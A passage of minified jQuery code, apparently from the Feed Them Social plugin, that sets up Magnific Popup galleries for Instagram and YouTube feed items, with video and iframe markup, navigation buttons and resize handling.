if(!jQuery("body").hasClass("fts-using-arrows")){jQuery(".fts-video-popup-element").attr("src", "").hide(); }  jQuery(".fts-facebook-popup video").click(function(){jQuery(this).trigger(this.paused ? this.paused ? "play" : "play" : "pause")});<\/script>       </div>    </div><div class="fts-popup-second-half fts-instagram-popup-second-half"><div class="mfp-bottom-bar"><div class="mfp-title"></div><a class="fts-powered-by-text" href="https://feedthemsocial.com" target="_blank">Powered by Feed Them Social</a><div class="mfp-counter"></div></div></div></div></div>',srcAction:"iframe_src"}})})},jQuery.fn.slickInstagramPopUpFunction(),jQuery.fn.slickYoutubePopUpFunction=function(){jQuery(".fts-youtube-popup-gallery").each(function(){var e=jQuery(this).find("a.fts-yt-popup-open"),t=[];e.each(function(){var e=jQuery(this);type="iframe";var o={src:e.attr("href"),type:type};o.title=jQuery(this).parents(".slicker-youtube-placeholder").find(".youtube-social-btn-top").html()||jQuery(this).parents(".slicker-youtube-placeholder").find(".entriestitle").html(),t.push(o)}),e.magnificPopup({mainClass:"fts-facebook-popup fts-facebook-styles-popup fts-youtube-popup",items:t,removalDelay:150,preloader:!1,closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!1,enableEscapeKey:!0,autoFocusLast:!1,gallery:{enabled:!0,navigateByImgClick:!1,tCounter:'<span class="mfp-counter">%curr% of %total%</span>',preload:[0,1],arrowMarkup:""},callbacks:{beforeOpen:function(){var t=e.index(this.st.el);-1!==t&&this.goTo(t)},open:function(){console.log("Popup is opened"),jQuery.fn.ftsShare(),jQuery(window).resize(function(){jQuery(".fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".fts-popup-image-position").height())}),jQuery(window).trigger("resize")},change:function(){console.log("Content changed"),console.log(this.content),jQuery.fn.ftsShare(),jQuery("body").hasClass("fts-using-arrows")},imageLoadComplete:function(){jQuery.fn.ftsShare(),jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").height()<jQuery(".mfp-img").height()?jQuery(".fts-popup-image-position, .fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".mfp-img").height()):jQuery(".fts-popup-second-half .mfp-bottom-bar").css("height",jQuery(".fts-popup-image-position").height())},markupParse:function(e,t,o){console.log("Parsing:",e,t,o)},afterClose:function(){jQuery("body").removeClass("fts-using-arrows"),console.log("Popup is completely closed")}},iframe:{markup:'<div class="mfp-figure"><div class="mfp-close">X</div><div class="fts-popup-wrap">    <div class="fts-popup-half ">               <button title="previous" type="button" id="fts-photo-prev" class="mfp-arrow mfp-arrow-left mfp-prevent-close"></button>           <div class="fts-popup-image-position">                           <div class="mfp-iframe-scaler"><iframe class="mfp-iframe fts-iframe-popup-element" frameborder="0" allowfullscreen></iframe><video class="mfp-iframe fts-video-popup-element" allowfullscreen autoplay controls></video>                           </div>               <button title="next" type="button" id="fts-photo-next" class="mfp-arrow mfp-arrow-right mfp-prevent-close"></button><script>if(jQuery("body").hasClass("fts-video-iframe-choice")){jQuery(".fts-iframe-popup-element").attr("src", "").hide();  } else if(!jQuery("body").hasClass("fts-using-arrows")){jQuery(".fts-video-popup-element").attr("src", "").hide(); }  jQuery(".fts-facebook-popup video").click(function(){jQuery(this).trigger(this.paused ? this.paused ? "play" : "play" : "pause")}); <\/script>       </div>    </div><div class="fts-popup-second-half"><div class="mfp-bottom-bar"><div class="mfp-title"></div><a class="fts-powered-by-text" href="https://slickremix.com" target="_blank">Powered by Feed Them Social</a><div class="mfp-counter"></div></div></div></div></div>',srcAction:"iframe_src"}})})},jQuery.fn.slickYoutubePopUpFunction()});